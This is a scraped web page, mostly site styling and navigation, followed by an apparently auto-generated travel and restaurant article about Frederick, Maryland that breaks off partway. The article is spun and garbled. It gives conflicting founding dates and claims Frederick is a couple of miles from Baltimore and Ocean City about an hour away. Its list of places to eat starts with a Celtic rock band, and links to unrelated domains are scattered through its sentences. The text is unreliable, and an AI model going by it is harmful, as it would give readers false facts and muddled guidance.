s-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap"></noscript>

        <style>
*,body,html{font-family:Open Sans,sans-serif!important}</style>
        
      
      
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9e9e9e"></div>
    
    <a class="category-list-title clickable" href="/categories/activities" style="font-size: 16px; line-height: 19.2px;">Activities</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ab47bc"></div>
    
    <a class="category-list-title clickable" href="/categories/food" style="font-size: 16px; line-height: 19.2px;">Food</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d50000"></div>
    
    <a class="category-list-title clickable" href="/categories/events" style="font-size: 16px; line-height: 19.2px;">Events</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #b2dfdb"></div>
    
    <a class="category-list-title clickable" href="/categories/local" style="font-size: 16px; line-height: 19.2px;">Local</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffe57f"></div>
    
    <a class="category-list-title clickable" href="/categories/news" style="font-size: 16px; line-height: 19.2px;">News</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9e9e9e"></div>
    
    <a class="category-list-title clickable" href="/categories/lifestyle" style="font-size: 16px; line-height: 19.2px;">Lifestyle</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #76ff03"></div>
    
    <a class="category-list-title clickable" href="/categories/travel" style="font-size: 16px; line-height: 19.2px;">Travel</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category News" href="https://stayfrederickmd.growrural.org/categories/news" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ffe57f, #ffe57f)">
    <span class="text-black">News</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Frederick County with Friends: Unique Group Activities" href="/page/frederick-county-with-friends-unique-group-activities" class="clickable">
    
      <p class="h4-title">Frederick County with Friends: Unique Group Activities</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Mar 28, 25</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category News" href="https://stayfrederickmd.growrural.org/categories/news" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ffe57f, #ffe57f)">
    <span class="text-black">News</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Festivals You Didn’t Know Happened in Frederick County" href="/page/festivals-you-didnt-know-happened-in-frederick-county" class="clickable">
    
      <p class="h4-title">Festivals You Didn’t Know Happened in Frederick County</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Mar 24, 25</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://i.postimg.cc/P5GvJtW4/Frederick-Skyline-2.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Activities" href="https://stayfrederickmd.growrural.org/categories/activities" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9e9e9e, #9e9e9e)">
    <span class="text-black">Activities</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post The Well-Kept Wines and Breweries of Frederick County" href="/page/the-well-kept-wines-and-breweries-of-frederick-county" class="clickable">
    
      <p class="h4-title">The Well-Kept Wines and Breweries of Frederick County</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Mar 15, 25</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://i.postimg.cc/HWhyG0jF/Frederick-Skyline-1.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Events" href="https://stayfrederickmd.growrural.org/categories/events" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d50000, #d50000)">
    <span class="text-white">Events</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Where Locals Go: Hidden Eats & Hangouts of Frederick County" href="/page/where-locals-go-hidden-eats-and-hangouts-of-frederick-county" class="clickable">
    
      <p class="h4-title">Where Locals Go: Hidden Eats & Hangouts of Frederick County</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Feb 12, 25</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #039be5">
<p class="h4-title nav-logo-text text-white">Fm</p>
</div>


      <h3 class="nav-title">Frederick Maryland News</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt=" Restaurants Along Carroll Creek Frederick Md thumbnail" src="https://merjedesign.com/wp-content/uploads/2017/04/Frederick_1-min.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #9e9e9e;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/activities">Activities</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #d50000;border-radius: 4px;">
              <div class="white-text" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/events">Events</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title"> Restaurants Along Carroll Creek Frederick Md</h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>10 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Black Owned Restaurants Frederick Md</a></b></li>
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-2" class="clickable">
 Everything You Want to Know About Going to Fr...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
 What is Frederick's history?
</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-4" class="clickable">
 What are the best activities to do in Freder...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-5" class="clickable">
 What are the top activities to enjoy in Fred...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-6" class="clickable">
 What are the most enjoyable activities to en...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-7" class="clickable">
 What are the best places to eat in Frederick...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-8" class="clickable">
 What are the best places to stay when you vi...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-9" class="clickable">
 What are the most popular Frederick shopping...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-10" class="clickable">
 Where are the most popular spots to visit in...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-11" class="clickable">
 What are the best things to do in Frederick,...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-12" class="clickable">
 What are the best activities to enjoy all ye...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-13" class="clickable"> Restaurants Frederick Md Delivery</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-14" class="clickable"> Restaurants Spectrum Drive Frederick Md</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-15" class="clickable"> Best Italian Restaurants Frederick Md</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1"> Black Owned Restaurants Frederick Md</h1>
<iframe width="560" height="315" type="text/html" src="https://www.youtube.com/embed/Hz-ESqkaHCI" frameborder="0"></iframe><br><br><div style="clear:both"></div><h1 id="content-section-2">
 Everything You Want to Know About Going to Frederick, MD
</h1>
<p>
 Do you want to explore a new destination and find out everything there is to know?
</p>
<p>
 It is possible that you are thinking "what will I discover in Frederick?" or, "How can I make my trip to Frederick more enjoyable?"
</p>
<p>
 Here's the solution!
</p>
<h2 id="content-section-3">
 What is Frederick's history?
</h2>
<p>
 Frederick, MD was established in 1742. Frederick County's county seat, it is also the largest municipality in western Maryland. <a href="https://thingstodoinfrederickmaryland.onlineappspc.com/page/fast-food-restaurants-frederick-md-JmlDdbMcFckP">It is located</a> north of Washington D.C., a couple of miles from Baltimore, MD, and north-northwest of Cumberland, MD.
</p>
<p>
 In the Frederick's downtown, come across the National Museum of Civil War Medicine. This museum, which covers more than 20000 square feet, is an exhibit of living history that will tell the story of Civil War medicine using interactive exhibits and objects.
</p>
<p>
 Frederick was established by Europeans in the mid-17th century.
</p>
<h2 id="content-section-4">
 What are the best activities to do in Frederick, MD?
</h2>
<p><a href="https://activities-frederickmaryland.seg2015.org/page/restaurants-frederick-md-downtown-t5TUqhWbNHS2">
 Frederick, MD</a> has many things to offer. Here are some suggestions for a fun day out.
</p>
<p>
 Enjoy a stroll around the city to take in the sights and sounds.
</p>
<p>
 Visit one of the many museums, such as the National Museum of Civil War Medicine or the Schifferstadt Architectural Museum.
</p>
<p>
 Discover nature at locations like Cunningham Falls State Park or Gambrill State Park.
</p>
<p>
 <a href="https://homes-frederickmd.slo-istra.com/page/restaurants-355-frederick-md-5wAfiGB24wZ">Visit the</a> old downtown Frederick for local shops and shops.
</p>
<p>
 Have a bite to eat at one of Frederick's fantastic eateries, such as Hootch &amp; Banter or Brewer's Alley.
</p>
<p>
 Enjoy a drink at Frederick's distilleries and breweries such as Monocacy Brewing Company or Flying Dog Brewery.
</p>
<p>
 The Weinberg Centre for the Arts is home to diverse events.
</p>
<h2 id="content-section-5">
 What are the top activities to enjoy in Frederick during summer?
</h2>
<p>
 Summer is the ideal season to travel to Frederick, MD! The weather is beautiful and there's plenty of things to do. Here are a few of our favorite activities:
</p>
<p>
 1. Take a stroll or bike ride through Frederick's parks. There are more than 100 miles of trails to explore!
</p>
<p>
 2. You can visit an area winery, and try some Maryland wine.
</p>
<p>
 3. You can also take a tour of Frederick's old town as well as any of the surrounding regions, like Mt. Airy or Gettysburg.
</p>
<p>
 4. Take a trip to the beach. Ocean City is <a href="https://visitfrederickmd.1buchimdreieck.de/page/mexican-restaurants-frederick-md-J-otMt9HB0HY">only about</a> an hour's drive and has excellent beaches and boardwalks that are perfect for summer enjoyment!
</p>
<p>
 5. Cunningham Falls State Park offers opportunities to go <a href="https://homes-frederickmaryland.1buchimdreieck.de/page/frederick-md-restaurants-live-music-OCQyoVqZvWcU">swimming, fishing, and kayaking.
</a></p>
<p>
 6. Catch a concert or show in the Weinberg Center for the Arts .
</p>
<p>
 7 . Frederick offers a wide range of amazing dining establishments. There's something for all.
</p>
<h2 id="content-section-6">
 What are the most enjoyable activities to enjoy during the winter months in Frederick, MD?
</h2>
<p>
 If you're looking to find something to do in Frederick, MD, the winter is a fantastic time to visit. There are plenty of outdoor activities which make the most of the colder weather and you can go to these without having to contend with the crowds associated with the peak tourist season.
</p>
<p>
 The Hilton Garden Inn Frederick is an extremely rated hotel. It provides guests with a comfortable stay and allows guests to discover the numerous tourist attractions of Frederick. The hotel is located right in the heart of <a href="https://vacationfrederickmaryland.seg2015.org/page/date-night-restaurants-frederick-md-zAwAr5dioRJ7">downtown which means you're</a> close to all of the action.
</p>
<p>
 Walking tours around Frederick is a fantastic opportunity for visitors to get to know the city. This tour will take visitors through the most historical areas, as well as some of its most famous landmarks.
</p>
<p>
 The Hill House Bed &amp; Breakfast offers a <a href="https://relocatefrederickmd.artalliancebrowncounty.org/page/indian-restaurants-frederick-md-XM5HebO64cy">historic look into</a> the past, while Hollerstown Hill Bed and Breakfast offers views of the surrounding landscape from the comfort of your bed. The breakfast and bed options are ideal for anyone curious about Maryland's history.
</p>
<p>
 Frederick is also great for winter trips since the majority of its attractions can be enjoyed in the outdoors. It is a great place to escape Washington DC's hustle and bustle and enjoy a relaxing time in the countryside.
</p>
<p>
 If you're in search of things to do in Frederick this winter, be sure to visit <a href="https://relocatefrederickmd.onlineappspc.com/page/restaurants-near-clarion-inn-frederick-md-dGRVpkDl7HN6">some of these</a> great activities!
</p>
<h2 id="content-section-7">
 What are the best places to eat in Frederick, MD?
</h2>
<p>
 If you're in search of an amazing place to eat in Frederick, MD, you're in the right place! There are numerous food trucks and restaurants in the city. Here are our top choices:
</p>
<p>
 Poehemia is a Celtic rock band that delivers the finest popular and rebel music. They play in various venues throughout Frederick So be sure to check their schedule on the web.
